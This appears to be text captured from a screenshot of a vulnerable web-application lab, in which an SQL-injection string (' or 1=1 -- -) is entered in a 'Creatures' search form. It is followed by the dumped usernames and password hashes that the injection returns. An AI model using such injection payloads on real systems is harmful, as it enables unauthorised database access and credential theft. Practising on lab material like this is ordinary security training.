 Choose table: Creatures
namePeople/nameCreature:
' or 1=1 -- -
Search
ID Name Password
4 Daedalus b8e4c23686a3a12476ad7779e35f5eb6
1 Eurycliedes 42354020b68c7ed28dcdeabd5a2baf8e
2 Menekrates 0b3bebe266a81fbfaa79db1604c4e67f
3 Philostratos b83f966a6f5a9cff9c6e1c52b0aa635b
4 Daedalus b8e4c23686a3a12476ad7779e35f5eb6
5 M!n0taur 1765db9457f496a39859209ee81fbda4
1 Cerberos 3898e56bf6fa6ddfc3c0977c514a65a8
2 Pegasus 5d20441c392b68c61592b2159990abfe
3 Chiron f847149233ae29ec0e1fcf052930c044
4 Centaurus ea5540126c33fe653bf56e7a686b1770